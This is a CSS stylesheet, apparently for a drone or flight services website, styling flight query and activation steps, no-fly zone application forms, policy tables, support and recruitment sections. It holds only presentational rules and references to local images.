.flightxfj-fwlc .flightxfj-fwlc-ul li{width:18%}
.flightxfj-fwlc .flightxfj-fwlc-ul li:nth-child(even){width: 2%;}
.flightxfj-fwlc .flightxfj-fwlc-ul li:last-child{display:none}
.flightxfj-fwlc .flightxfj-fwlc-font{font-size:18px;line-height:25px;text-align:center;color:#000000;margin-top:26px}
.flightxfj-fwlc .flightxfj-fwlc-iconnext{margin-top:24px;}
.flightxfj-fwlc .flightxfj-fwlc-ul li:last-child .flightxfj-fwlc-iconnext{display:none}
.flightxfj-fwlc .flightxfj-fwlc-ul li:hover .flightxfj-fwlc-icon img{-webkit-animation:bounce 1s ease 0s 1 both;animation:bounce 1s ease 0s 1 both}
.sfbanner-img .banner-infontlist .banner-infont h3{font-size:36px;letter-spacing:1px;color:#000000;font-family:"SourceHanSansCN-Regular";font-weight:initial}
.sfbanner-img .banner-infontlist .banner-infont p a,.sfbanner-img .banner-infontlist .banner-infont p{font-size:18px;line-height:28px;color:#898a8e}
.sfbanner-img .banner-infontlist .banner-infont p a:hover{color:#1890ff}
.sfbanner-img .banner-infontlist .banner-infont .banner-infont-p{font-size:16px;color:#a5a5a5}
.sfbanner-img .banner-infontlist .banner-infont .banner-infont-p{margin-top:10px}
.flight-cx{position:relative;padding-top:55px;padding-bottom:110px;overflow:hidden}
.flight-cx .flight-cx-list{border-bottom:1px solid #d0d1d2;padding:0 275px 118px 275px}
.flight-cx .flight-cx-tit{font-size:18px;line-height:30px;color:#1b1b1b}
.flight-cx .flight-cx-cont label{font-size:18px;line-height:30px;color:#707070;display:inline-block;vertical-align:middle}
.flight-cx .flight-cx-cont{margin-left:112px}
.flight-cx .flight-cx-contTop{margin-top:39px}
.flight-cx .flight-cx-cont .flight-cx-input{width:276px;height:40px;border:solid 1px #aaaaaa;border-radius:4px;padding:0 10px;font-size:18px;margin-left:43px;display:inline-block;vertical-align:middle}
.flight-cx .flight-cx-next{width:87px;height:37px;border:solid 1px #aaaaaa;font-size:18px;display:block;line-height:37px;color:#707070;margin:26px auto 0 auto;text-align:center;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.flight-cx .flight-cx-next:hover,.flight-jh .flight-success .flight-close:hover{border:solid 1px #E60012;color:#E60012}
.flight-cx .flight-cx-list1{padding:0 210px 118px 210px}
.flight-cx .flight-cx-conttable{padding-top:63px;margin-bottom:67px}
.flight-cx .flight-cx-conttable table{width:100%}
.flight-cx .flight-cx-conttable table th,.flight-cx .flight-cx-conttable table td{width:25%;overflow:hidden;text-align:center}
.flight-cx .flight-cx-conttable table th{font-size:18px;line-height:43px;color:#707070;padding-bottom:9px}
.flight-cx .flight-cx-conttable table tr:first-child{background:#fff}
.flight-cx .flight-cx-conttable table tr{background-color:#aaaaaa}
.flight-cx .flight-cx-conttable table td{font-size:18px;height:38px;overflow:hidden;color:#ffffff}
.flight-jh{padding-top:110px}
.flight-jh .flight-jh-ul{position:relative;padding-top:78px}
.flight-jh .flight-jh-ul li{flex:1;align-items:center;position:relative}
.flight-jh .flight-jh-ul .flight-jh-num{flex:1;align-items:center}
.flight-jh .flight-jh-ul .flight-jh-num .flight-jh-icon{width:46px;height:46px;border:solid 1px #b5b5b5;border-radius:100%;font-size:25px;text-align:center;line-height:46px;letter-spacing:1px;color:#b5b5b5;margin:0 auto;position:relative;background:#fff;z-index:9}
.flight-jh .flight-jh-ul .flight-jh-num em{width:42%;height:1px;background:#fff;display:block;background:#bfbfbf}
.flight-jh .flight-jh-ul li:first-child .flight-jh-num em:first-child,.flight-jh .flight-jh-ul li:last-child .flight-jh-num em:last-child{opacity:0}
.flight-jh .flight-jh-ul li:nth-child(2) .flight-jh-num em{width:43.5%}
.flight-jh .flight-jh-ul .flight-jh-font{font-size:18px;line-height:30px;text-align:center;color:#b5b5b5;padding-top:10px}
.flight-jh .flight-jh-ul li.active .flight-jh-num .flight-jh-icon{background:rgba(18,175,244,0.2);color:#12aff4;border:1px solid rgba(18,175,244,0.2)}
.flight-jh .flight-jh-ul li.active .flight-jh-font{color:#12aff4}
.flight-jh .flight-cx-list{padding:0 210px 77px 210px}
.flight-jh .flight-jh-cont{margin:74px auto 0 auto}
.flight-jh .flight-jh-cont .flight-cx-contTop{margin:0 auto;padding-left:415px}
.flight-jh .flight-cx-next{margin-left:675px}
.flight-jh .flight-jh-ul{text-align:center}
.flight-jh .flight-jh-ul li{margin-bottom:39px}
.flight-jh .flight-jh-ul label{width:15%}
.flight-jh .flight-jh-ul input{width:276px;height:40px;border:solid 1px #aaaaaa;border-radius:4px;padding:0 10px;display:inline-block;vertical-align:middle;font-size:18px}
.flight-jh .flight-jh-ul .flight-jh-ulyzm{width:277px;height:59px;border:solid 1px #aaaaaa;display:inline-block;margin-top:-18px;font-size:35px;line-height:59px;letter-spacing:1px;color:#707070;text-align:left;padding:0 26px;font-style:italic}
.flight-jh .flight-cx-next1{border-radius:4px}
.flight-jh .flight-jh-contyhxx{font-size:18px;line-height:30px;color:#1b1b1b;padding:0 238px}
.flight-jh .flight-jh-yhul label{text-align:right;padding-right:63px}
.flight-yhxx .flight-jh-yhulP{font-size:15px;line-height:25px;text-align:center;color:#eb6877;display:inline-block;padding-left:576px;margin-top:15px}
.flight-jh .flight-jh-clause{align-items:center;padding-left:185px;margin-top:30px}
.flight-jh .flight-jh-clause input{width:12px;height:12px;cursor:pointer;position:relative;border:solid 1px #aaaaaa;display:inline-block;vertical-align:middle;outline:none}
.flight-jh .flight-jh-clause input:checked::after{content:"ÃƒÂ¢Ã…â€œÃ¢â‚¬Å“";position:absolute;top:-10px;left:0;right:0;bottom:0;margin:auto;font-size:18px;font-weight:bold;color:#12aff4}
.flight-jh .flight-jh-clause span{font-size:15px;color:#afafaf;display:inline-block;vertical-align:middle;padding-left:12px}
.flight-jh .flight-success{padding-bottom:78px;border-bottom:1px solid #d0d1d2}
.flight-jh .flight-success-img{text-align:center;font-size:25px;line-height:30px;color:#32b16c}
.flight-jh .flight-success-img img{display:inline-block;vertical-align:middle;padding-right:15px}
.flight-jh .flight-success-img span{display:inline-block;vertical-align:middle}
.flight-jh .flight-success p{font-size:22px;line-height:30px;text-align:center;color:#959595;margin-top:16px}
.flight-jh .flight-success .flight-close{width:87px;height:37px;border:solid 1px #aaaaaa;border-radius:4px;font-size:18px;line-height:37px;text-align:center;color:#707070;display:block;margin:31px auto 0 auto}
.flighthyj-list .flightxfj-list-topLeft{width:43%}
.flighthyj-list .flightxfj-list-topRight{width:57%;position:relative}
.flighthyj-list .flightxfj-list-topRight img{margin-top:60px;margin-right:-110px}
.flighthyj-list .flighthyj-swiper .swiper-slide{background:#fff;position:relative;padding-bottom:120px;padding-top:50px;padding-left:100px;padding-right:10px}
.flighthyj-list .flighthyj-swiper .flighthyj-swiper-list{align-items:center}
.flighthyj-list .flighthyj-swiper .flighthyj-swiper-font{width:38%}
.flighthyj-list .flighthyj-swiper .flighthyj-swiper-fonth3{font-size:40px;font-weight:bold;line-height:55px;letter-spacing:1px;color:#000000}
.flighthyj-list .flighthyj-swiper .flighthyj-swiper-fontDec{font-size:18px;line-height:30px;color:#000000;margin-top:25px}
.flighthyj-list .flighthyj-swiper .flighthyj-swiper-img{width:62%}
.flighthyj-list .flighthyj-swiper .flighthyj-swiper-img img{margin-left:-50px;margin-top:100px}
.flighthyj-list .flightxfj-swiper .swiper-pagination-bullet{background:rgba(231,231,231,0.4)}
.flighthyj-list .flightxfj-swiper .swiper-pagination-bullet-active{background-color:#d0d0d0}
.flighthyj-list .flightxfj-swiper .swiper-button-next{right:17.5%}
.flighthyj-list .flightxfj-swiper .swiper-button-prev{left:17.5%}
.flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul{flex-wrap:wrap;padding:0 64px 168px 64px}
.flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li{width:33.333%;flex:initial;margin-top:220px}
.flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li:nth-child(1),.flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li:nth-child(2),.flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li:nth-child(3){margin-top:0}
.flighthyj-list .flightxfj-zcjx .flightxfj-zcjx-img{position:relative;min-height:115px}
.flighthyj-list .flightxfj-zcjx .flightxfj-zcjx-img img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}
.flighthyj-list .flighthyj-swiper .flighthyj-swiper-img img{transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.noflight-list{padding:77px 0 270px 0}
.noflight-list .noflight-list-cont{position:relative;padding:0 3.5rem}
.noflight-list .noflight-tit h3{font-size:36px;text-align:center;line-height:40px;letter-spacing:1px;color:#535353;margin-bottom:17px}
.noflight-list .noflight-tit p{font-size:17px;line-height:25px;text-align:center;color:#757575}
.noflight-list .noflight-cont{margin-top:40px}
.noflight-list .noflight-cont-h3{font-size:18px;line-height:28px;color:#898a8e}
.noflight-list .noflight-location{position:relative;margin-top:17px}
.noflight-list .noflight-sele,.noflight-applylist .noflight-sele{position:relative;width:22.3%;margin-right:20px}
.noflight-list .noflight-location select,.noflight-applylist .noflight-sele select,.noflight-applypersonal-list .noflight-applypersonal-sex select,.noflight-applypersonal-list .noflight-applypersonal-phone select,.noflight-applypersonal-list .noflight-applypersonal-industry select,.feedback-list .noflight-applypersonal-area select{font-size:18px;line-height:28px;color:#c4c4c4;text-align:center;-webkit-appearance:none;width:100%;border:solid 1px #cacaca;border-radius:5px;padding:5px 13px;cursor:pointer}
.noflight-applypersonal-list .noflight-applypersonal-industry select{width:525px}
.noflight-list .noflight-sele:last-child{margin-right:0px}
.noflight-list .noflight-sele::after,.noflight-applylist .noflight-sele::after,.noflight-applypersonal-list .noflight-applypersonal-sex::after,.noflight-applypersonal-list .noflight-applypersonal-phone::after,.noflight-applypersonal-list .noflight-applypersonal-industry::after,.feedback-list .noflight-applypersonal-area::after{content:"";position:absolute;right:20px;top:40%;pointer-events:none;border-left:1px solid #cacaca;border-bottom:1px solid #cacaca;height:9px;width:9px;transform:translate(2px,-2px) rotate(-45deg);-webkit-transform:translate(2px,-2px) rotate(-45deg);border-right:1px solid transparent;border-top:1px solid transparent;display:inline-block;-moz-transform:translate(2px,-2px) rotate(-45deg);-ms-transform:translate(2px,-2px) rotate(-45deg);-o-transform:translate(2px,-2px) rotate(-45deg)}
.noflight-list .noflight-map{position:relative;margin-top:37px;margin-bottom:26px}
.noflight-list .noflight-tip-top,.noflight-list .noflight-tip-bot{font-size:18px;line-height:28px;color:#898a8e}
.noflight-list .noflight-tip-top{margin-bottom:38px}
.noflight-list .noflight-tip-bot{margin-bottom:78px}
.noflight-list .noflight-tip-bot i,.noflight-list .noflight-tip-bot span{display:inline-block;vertical-align:middle}
.noflight-list .noflight-tip-bot i{width:26px;height:26px;border-radius:100%;margin-right:3px}
.noflight-list .noflight-tip-bot .noflight-tip-i1{background-color:#ff5757;border:solid 1px #ff5757}
.noflight-list .noflight-tip-bot .noflight-tip-i2{background-color:#b1b1b1;border:solid 1px #b1b1b1}
.noflight-list .noflight-tip-bot .noflight-tip-i3{background-color:#ffa757;border:solid 1px #ffa757}
.noflight-list .noflight-tip-bot p{margin-bottom:20px}
.noflight-list .noflight-tip-bot p:first-child{margin-bottom:10px}
.noflight-list .noflight-tip-bot span{width:96%}
.noflight-list hr{width:100%;border:none;height:1px;background:#eaeaea;display:block}
.noflight-list .noflight-apply{margin-bottom:108px;margin-top:89px}
.noflight-list .noflight-apply-a{width:200px;height:40px;line-height:40px;background-color:#313131;border-radius:5px;display:block;font-size:18px;text-align:center;margin:45px auto 0 auto;color:#ffffff}
.noflight-list .noflight-apply-a:hover{background:#E60012}
.noflight-list .noflight-policy{margin-top:114px}
.noflight-list .noflight-policy-a{width:200px;font-size:18px;line-height:21px;text-align:center;color:#0066cc;display:block;position:relative;margin:41px auto 0 auto}
.noflight-list .noflight-policy-a span{display:inline-block;vertical-align:middle}
.noflight-list .noflight-policy-a img{display:inline-block;vertical-align:middle;padding-left:3px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.noflight-list .noflight-policy-a:hover img{padding-left:10px}
.noflight-applylist{position:relative;margin-top: 49px;/* padding:0 159px; */margin-bottom: 50px;}
.noflight-applylist .noflight-applylist-ul li{margin-right:45px;padding-bottom:5px;border-bottom:2px solid transparent}
.noflight-applylist .noflight-applylist-ul li:last-child{margin-right:0px}
.noflight-applylist .noflight-applylist-ul li a{width:100%;display:block;font-size:18px;text-align:center;color:#757575}
.noflight-applylist .noflight-applylist-ul li:hover,.noflight-applylist .noflight-applylist-ul li.active{border-bottom:2px solid #000}
.noflight-applylist .noflight-applylist-ul li:hover a,.noflight-applylist .noflight-applylist-ul li.active a{color:#000000}
.noflight-applylist .noflight-applymenu{position:relative;margin-top:53px}
.noflight-applylist .noflight-applymenu li{position:relative;margin-right:16px;margin-right:24px}
.noflight-applylist .noflight-applymenu li:last-child{margin-right:0px}
.noflight-applylist .noflight-applymenu li a{font-size:18px;line-height:31px;width:193px;height:31px;display:block;text-align:center;color:#ffffff;background-color:#cacaca;padding:0 12px;position:relative}
.noflight-applylist .noflight-applymenu li+li::before{content:'';position:absolute;top:0px;left:-20px;width:0;height:0;border-style:solid;border-width:15.5px 20px;border-color:transparent;border-top-color:#cacaca;border-bottom-color:#cacaca;z-index:0}
.noflight-applylist .noflight-applymenu li::after{content:'';position:absolute;top:0px;right:-40px;width:0;height:0;border-style:solid;border-width:15.5px 20px;border-color:transparent;border-left-color:#cacaca;z-index:0}
.noflight-applylist .noflight-applymenu li:last-child::after{display:none}
.noflight-applylist .noflight-applymenu li.active a,.noflight-applylist .noflight-applymenu li:hover a,.noflight-applylist .noflight-applycont-cont li a:hover,.noflight-applypersonal-list .noflight-applypersonal-back a:hover,.noflight-applypersonal-list .noflight-applypersonal-submit input:hover,.feedback-list .feedback-list-a input:hover{background-color:#1890ff}
.noflight-applylist .noflight-applymenu li+li:hover::before,.noflight-applylist .noflight-applymenu li+li.active::before{border-top-color:#1890ff;border-bottom-color:#1890ff}
.noflight-applylist .noflight-applymenu li:hover::after,.noflight-applylist .noflight-applymenu li.active::after{border-left-color:#1890ff}
.noflight-applylist .noflight-applycont{margin-top:59px;margin-bottom:292px}
.noflight-applylist .noflight-applycont-h3{font-size:18px;line-height:28px;color:#313131;margin-bottom:3px}
.noflight-applylist .noflight-sele{width:342px}
.noflight-applylist .noflight-applycont-btn{margin-top:44px}
.noflight-applylist .noflight-applycont-btn li{width:100%;border:solid 1px #cacaca;margin-bottom:20px}
.noflight-applylist .noflight-applycont-btn li:last-child{margin-bottom:0px}
.noflight-applylist .noflight-applycont-btn a{align-items:center;width:100%;padding:42px 59px 41px 59px}
.noflight-applylist .noflight-applycont-btn .noflight-applycont-icon{width:73px;height:68px;display:block}
.noflight-applylist .noflight-applycont-btn .noflight-applycont-icon1{background:url(../images/no-ficon1.png)no-repeat center center}
.noflight-applylist .noflight-applycont-btn .noflight-applycont-icon2{background:url(../images/no-ficon2.png)no-repeat center center}
.noflight-applylist .noflight-applycont-btn .noflight-applycont-icon3{background:url(../images/no-ficon3.png)no-repeat center center}
.noflight-applylist .noflight-applycont-font{width:91%;padding-left:68px}
.noflight-applylist .noflight-applycont-font h3{font-weight:bold;font-size:18px;line-height:28px;color:#313131;margin-bottom:5px}
.noflight-applylist .noflight-applycont-font p{font-size:18px;color:#898a8e}
.noflight-applylist .noflight-applycont-btn li:hover,.noflight-applylist .noflight-applycont-btn li.active{background-color:#ffffff;box-shadow:-1px 2px 2px 0px rgba(24,144,255,0.23);border:solid 1px #1890ff}
.noflight-applylist .noflight-applycont-cont li a{width:201px;height:40px;background-color:#313131;border-radius:5px;font-size:18px;line-height:40px;text-align:center;color:#ffffff;display:block;margin:44px auto 0 auto}
.noflight-applylist .noflight-applycont-cont li{display:none}
.noflight-applylist .noflight-applycont-cont li:first-child{display:block}
.noflight-applypersonal-list{position:relative;margin-top:61px;width:100%;margin-bottom:86px}
.noflight-applypersonal-list ul{width:55%;margin:0 auto}
.noflight-applypersonal-list ul li{margin-bottom:30px;width:100%}
.noflight-applypersonal-list .noflight-applypersonal-label,.feedback-list .noflight-applypersonal-label{font-size:18px;width:100%;line-height:28px;color:#313131;display:inline-block;margin-bottom:7px}
.noflight-applypersonal-list .noflight-applypersonal-input,.noflight-applypersonal-list .noflight-applypersonal-input1,.feedback-list .noflight-applypersonal-input{width:525px;height:41px;display:inline-block;border-radius:5px;border:solid 1px #cacaca;font-size:18px;color:#c4c4c4;padding:0 15px}
.noflight-applypersonal-list .noflight-applypersonal-sex{width:525px;position:relative;display:inline-block}
.noflight-applypersonal-list .noflight-applypersonal-sex select{width:100%}
.noflight-applypersonal-list .noflight-applypersonal-phone{width:144px;height:40px;border-radius:5px;position:relative;display:inline-block;vertical-align:middle;margin-right:7px}
.noflight-applypersonal-list .noflight-applypersonal-phone::after,.noflight-applypersonal-list .noflight-applypersonal-industry::after,.noflight-applypersonal-list .noflight-applypersonal-sex::after,.feedback-list .noflight-applypersonal-area::after{right:15px}
.noflight-applypersonal-list .noflight-applypersonal-input1{width:370px;display:inline-block;vertical-align:middle}
.noflight-applypersonal-list .noflight-applypersonal-industry{position:relative}
.noflight-applypersonal-list .noflight-applypersonal-p,.feedback-list .noflight-applypersonal-p{font-size:14px;line-height:23px;margin-top:3px;color:#c4c4c4}
.noflight-applypersonal-list .noflight-applypersonal-fileli,.feedback-list .noflight-applypersonal-fileli{position:relative;overflow:hidden;width:110px;height:41px;line-height:46px;border-radius:5px;border:solid 1px #cacaca;cursor:pointer;align-items:center;margin-top:14px}
.noflight-applypersonal-list .noflight-applypersonal-fileli:hover{border:solid 1px #1890ff}
input:focus{outline:none}
.noflight-applypersonal-list .noflight-applypersonal-file,.feedback-list .noflight-applypersonal-file{margin-left:12px;font-size:18px;line-height:23px;color:#c4c4c4}
.noflight-applypersonal-list .noflight-applypersonal-file input,.feedback-list .noflight-applypersonal-file input{display:inline-block;position:absolute;font-size:16px;top:0;left:0;opacity:0;z-index:1;cursor:pointer}
.noflight-applypersonal-list .noflight-applypersonal-filei,.feedback-list .noflight-applypersonal-filei{width:22px;height:18px;cursor:pointer}
.noflight-applypersonal-list .noflight-applypersonal-filei i,.feedback-list .noflight-applypersonal-filei i{display:block;width:100%;height:100%;background:url(../images/no-fscicon.png)no-repeat center center;cursor:pointer}
.noflight-applypersonal-list .noflight-applypersonal-btn{margin-top:192px}
.noflight-applypersonal-list .noflight-applypersonal-back a,.noflight-applypersonal-list .noflight-applypersonal-submit input{width:200px;height:40px;line-height:40px;background-color:#313131;border-radius:5px;font-size:18px;text-align:center;color:#ffffff;display:inline-block;vertical-align:middle;cursor:pointer}
.noflight-applypersonal-list .noflight-applypersonal-back{margin-right:38px}
.insrecruit-list{padding:20px 0 0}
.insrecruit-list ul{padding:0 0 20px}
.insrecruit-list li{transition:all 0.5s;border-bottom:1px solid #cccccc;padding:0 20px}
.insrecruit-list li:first-child{border-top:1px solid #cccccc}
.insrecruit-list li:last-child{/* border-bottom:1px solid transparent; */}
.insrecruit-list li:hover .rectue-top .date,.insrecruit-list li.cur .rectue-top .date{background-image:url(../image/about/jo-hsjicon.png)}
.insrecruit-list li.cur .rectue-top .icon em:nth-child(2){opacity:0}
.insrecruit-list .rectue-top{color:#333;position:relative;-webkit-border-radius:3px;border-radius:3px}
.insrecruit-list .rectue-top span{width:91%;display:block;margin-bottom:5px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;color:#323232;font-size:18px;line-height:50px;color:#0099ff}
.insrecruit-list .rectue-top .pnum,.insrecruit-list .rectue-top .loac{color:#929292}
.insrecruit-list .rectue-top .date{background:url(../image/about/jo-sjicon.png) no-repeat 0 center;padding-left:28px;position:absolute;right:40px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:block;width:auto;margin-right:0}
.insrecruit-list .rectue-top .icon{width:20px;height:20px;position:absolute;right:0px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin:0}
.insrecruit-list .rectue-top .icon em{position:absolute;background-color:#272727;width:18px;height:2px;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;-moz-transition:all 0.5s ease;transition:all 0.5s ease;left:0;top:46%}
.insrecruit-list .rectue-top .icon em:nth-child(2){width:2px;height:18px;left:49%;top:0}
.insrecruit-list .rectue-min{padding:18px 0px 40px 0px;color:#757575;display:none;position:relative}
.insrecruit-list .rectue-min .desc{padding:0 0 10px}
.insrecruit-list .rectue-min h3{color:#333333;padding:0 0 5px}
.insrecruit-list .rectue-send{padding:10px 0 0}
.insrecruit-list .rectue-send a{width:156px;height:57px;border-radius:10px;display:block;font-size:14px;text-align:center;line-height:57px;color:#ffffff;position:absolute;right:40px;bottom:70px;background:url(../image/about/jo-dticon.png) #f15c18 no-repeat 15% center;transition:all 0.3s}
.insrecruit-list .rectue-send a:hover{-webkit-box-shadow:0 10px 30px -6px #f15c18;box-shadow:0 10px 30px -6px #f15c18}
@media (min-width:1024px){.insrecruit-list{padding:0 0 58px}
.insrecruit-list ul{padding:0 0 40px}
.insrecruit-list .rectue-top{-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;cursor:pointer}
.insrecruit-list .rectue-top span{margin-bottom:0}
.insrecruit-list .rectue-top .date{right:250px}
.insrecruit-list .rectue-top .icon{width:18px;height:18px;right:0px}
.insrecruit-list .rectue-top .icon em{width:18px}
.insrecruit-list .rectue-top .icon em:nth-child(2){width:2px;height:18px}
.insrecruit-list .rectue-min{padding:18px 0px 40px 0px;font-size:18px;line-height:30px;color:#383838}
.insrecruit-list .rectue-min .desc{padding:0 0 30px 0;line-height:26px;color:#828282}
.insrecruit-list .rectue-min h3{padding:0 0 10px}
.insrecruit-list .rectue-send{padding:0}
}@media (min-width:1260px){.insrecruit-list{margin-top:60px}
.insrecruit-list ul{padding-bottom:55px;padding-top:16px}
}.insrecruit-list .desc .dec-h3{font-size:18px;line-height:60px;color:#282828}
.insrecruit-list .desc .dec-margintop{margin-top:50px}
.insrecruit-list .load-more{width:200px;height:60px;border-radius:10px;border:solid 2px #f15c18;margin:0 auto}
.insrecruit-list .load-more a{width:100%;display:block;text-align:center;font-size:14px;line-height:60px;letter-spacing:1px;color:#333333}
.insrecruit-list .insrecruit-tit h3,.flightxfj-fwtk .insrecruit-tit h3{font-size:40px;color:#383838;font-weight:bold}
.insrecruit-list li:first-child .rectue-min{
    display: block;
}
.flightxfj-fwtk{position:relative;padding:58px 0 70px 0}
.flightxfj-futk-list h3{font-size:24px;line-height:28px;font-weight:bold;color:#383838;padding-bottom:30px;padding-top:33px}
.flightxfj-futk-list h4{font-size:18px;color:#383838;font-weight:bold;padding-bottom:30px}
.flightxfj-futk-list h4:nth-child(2){padding-top:35px}
.flightxfj-futk-list p{font-size:18px;color:#383838;line-height:28px}
.ptop35{padding-top:35px}
.support-list{position:relative;padding-top:49px}
.support-list .support-list-top{margin-bottom:43px}
.support-list .support-list-top li{margin-right:45px;border-bottom:2px solid transparent}
.support-list .support-list-top li:last-child{margin-right:0px}
.support-list .support-list-top li{font-size:18px;line-height:48px;color:#757575;display:block}
.support-list .support-list-top li a{padding-bottom:10px;color:#757575}
.support-list .support-list-top li.active a,.support-list .support-list-top li:hover a{color:#000000;border-bottom:2px solid #000}
.support-list .support-list-bot{text-align:center;padding:0 28px 125px 28px;flex-wrap:wrap}
.support-list .support-list-bot li{width:33.3333%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;background:#fff;position:relative;padding:106px 0 38px 0}
.support-list .support-list-bot li a{display:block;width:100%}
.support-list .support-list-bot li a h3{font-size:18px;line-height:40px;color:#000000}
.support-list .support-list-bot li:hover a h3{color:#1890ff}
.support-list .support-list-bot li a object a{font-size:16px;line-height:25px;color:#757575;display:inline-block}
.support-list .support-list-bot li:hover{background:#fcfcfc}
.support-list .support-list-img{height:120px;position:relative;margin-bottom:49px}
.support-list .support-list-img img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}
.support-list .support-list-bot li:hover .support-list-img img,.download-list .download-list-xfj li:hover .download-list-xfjimg img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}
.policy-list{position:relative;padding-top:50px;min-height:1012px;align-items:flex-start}
.policy-list .policy-left,.mountinfo-list .mountinfo-left,.application-problem .problem-left{width:20.5%;overflow:hidden}
.policy-list .policy-left-menu,.mountinfo-list .mountinfo-left-menu,.application-problem .problem-left-menu{width:100%;min-height:288px;border:solid 1px #F7F7F7}
.policy-list .policy-left-menu li,.mountinfo-list .mountinfo-left-menu li,.application-spe .problem-left .problem-left-menu li{position:relative;padding:0 15px;background:transparent;overflow:hidden}
.policy-list .policy-left-menu li::after,.mountinfo-list .mountinfo-left-menu li::after,.problem-left-menu li::after{content:"";position:absolute;top:40%;right:16px;width:5px;height:11px;background:url(../images/poli-jticon.png)no-repeat center center}
.policy-list .policy-left-menu li a,.mountinfo-list .mountinfo-left-menu li a,.problem-left-menu li a{width:95%;display:block;font-size:16px;line-height:48px;height:48px;color:#6c6c6c;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.policy-list .policy-left-menu li:hover,.policy-list .policy-left-menu li.active,.mountinfo-list .mountinfo-left-menu li.active,.mountinfo-list .mountinfo-left-menu li:hover,.application-spe .problem-left .problem-left-menu li.active{background:#F8F9FC}
.policy-list .policy-right,.mountinfo-list .mountinfo-right,.application-problem .problem-right{width:79.5%;overflow:hidden;padding-left:33px}
.policy-list .policy-right .policy-right-tit{font-size:24px;line-height:47px;letter-spacing:1px;color:#000000}
.policy-list .policy-right .policy-right-dec{padding-top:10px;font-size:18px;line-height:28px;color:#6c6c6c}
.policy-list .policy-right .policy-right-dec1{font-size:16px;color:#757575}
.policy-list .policy-right p{
    line-height: initial;
}
.policy-list .policy-right .policy-right-ul li{display:none;}
.policy-list .policy-right .policy-right-ul li:first-child{/* display:block; */}
.policy-list .policy-right .policy-right-ul li li{display:block;}
.policy-list .policy-right .ptop20{padding-top:20px}
.policy-list .policy-right .policy-right-table{margin-top:10px}
.policy-list .policy-right .policy-right-table table,.policy-list .policy-right .policy-right-table1 table{width:475px;min-height:324px;border:1px solid #EBEBEC}
.policy-list .policy-right .policy-right-table table tr{border-bottom:1px solid #EBEBEC}
.policy-list .policy-right .policy-right-table table tr th{padding:0 20px;font-size:14px;color:#757575;background:#F8F9FC;border-right:1px solid #EBEBEC}
.policy-list .policy-right .policy-right-table table tr th:last-child{text-align:center}
.policy-list .policy-right .policy-right-table table tr td{font-size:14px;color:#757575;padding:0 20px;border-right:1px solid #EBEBEC}
.policy-list .policy-right .policy-right-table table tr td:first-child{width:30%}
.policy-list .policy-right .policy-right-table table tr td:last-child{width:70%;text-align:center}
.policy-list .policy-right .policy-right-table1{padding-bottom: 68px;}
.policy-list .policy-right .policy-right-table1 table{width:100%;min-height: auto;border:1px solid #EBEBEC}
.policy-list .policy-right .policy-right-table1 table tr th{background:#F8F9FC;font-size:16px;padding:18px 0;color:#373737;text-align:center;overflow:hidden;border-right:1px solid #EBEBEC}
.policy-list .policy-right .policy-right-table1 table tr th:first-child{width:8%}
.policy-list .policy-right .policy-right-table1 table tr th:nth-child(2){width:33.5%}
.policy-list .policy-right .policy-right-table1 table tr th:last-child{width:58.5%}
.policy-list .policy-right .policy-right-table1 table tr{text-align:center;}
.policy-list .policy-right .policy-right-table1 table tr td{font-size:16px;color:#6c6c6c;text-align:left;line-height:25px;border:1px solid #EBEBEC;padding:17px 12px;word-break: keep-all;}
.policy-list .policy-right .policy-right-table1 .circul{text-align:center;padding:0 25px}
.policy-list .policy-right .policy-right-table1 .circul p{border:1px solid #6C6C6C;border-radius:100%;text-align:center;width:28px;line-height:31px;height:28px}
.policy-list .policy-right .policy-right-table1 p i{display:inline-block;vertical-align:top;width:15px;font-style:normal}
.policy-list .policy-right .policy-right-table1 p span{width:95%;display:inline-block;vertical-align:top}
.service-list{position:relative;padding-top:76px;padding-bottom:365px}
.service-list .service-list-tit{font-size:36px;text-align:center;letter-spacing:1px;color:#535353}
.service-list .service-list-ul{padding-top:64px;width:80%;margin:0 auto}
.service-list .service-list-icon{height:75px;margin-bottom:16px}
.service-list .service-list-ul li:hover .service-list-icon img{-webkit-animation:bounce 1s ease 0s 1 both;animation:bounce 1s ease 0s 1 both}
.service-list .service-list-ul li{flex:1}
.service-list .service-list-ul li h3{text-align:center;font-size:17px;line-height:55px;color:#757575}
.service-list .service-list-font{width:68%;margin:76px auto 0 auto;font-size:18px;line-height:28px;color:#898a8e}
.service-list .service-list-font a{font-size:18px;line-height:28px;color:#898a8e}
.patop33{padding-top:33px}
.agent-list{position:relative;padding:75px 0 262px 0}
.agent-list .agent-tit,.download-list .agent-tit{font-size:36px;text-align:center;letter-spacing:1px;color:#000000}
.agent-list .agent-list-menu{padding-top:48px}
.agent-list .agent-list-menu li{margin-right:45px}
.agent-list .agent-list-menu li:last-child{margin-right:0px}
.agent-list .agent-list-menu li a{font-size:18px;line-height:30px;text-align:center;color:#757575;padding-bottom:10px;border-bottom:2px solid transparent}
